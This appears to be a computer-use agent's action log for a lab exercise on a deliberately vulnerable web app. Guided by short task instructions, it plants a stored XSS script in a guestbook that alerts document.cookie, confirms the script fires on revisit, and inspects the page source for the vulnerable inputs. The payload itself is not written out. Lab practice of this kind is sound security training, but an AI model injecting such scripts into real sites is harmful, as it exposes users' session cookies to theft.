
Sign the Stored XSS guestbook as Cookie with a document.cookie alert script and dismiss the alerts.
{"action": "left_click", "coordinate": [172, 525]}

{"action": "left_click", "coordinate": [585, 287]}

{"action": "type", "text": "Cookie"}

{"action": "left_click", "coordinate": [497, 305]}

{"action": "left_click", "coordinate": [584, 287]}

{"action": "left_click", "coordinate": [634, 288]}

Leave and revisit the Stored XSS page to confirm the stored scripts pop the session cookie again.
{"action": "left_click", "coordinate": [152, 311]}

{"action": "left_click", "coordinate": [173, 524]}

{"action": "left_click", "coordinate": [584, 287]}

{"action": "left_click", "coordinate": [634, 288]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

View the low-level Stored XSS source and pick out the message and name input variables.
{"action": "left_click", "coordinate": [835, 474]}

{"action": "double_click", "coordinate": [67, 179]}

{"action": "double_click", "coordinate": [245, 179]}

{"action": "mouse_move", "coordinate": [554, 201]}

{"action": "mouse_move", "coordinate": [465, 193]}
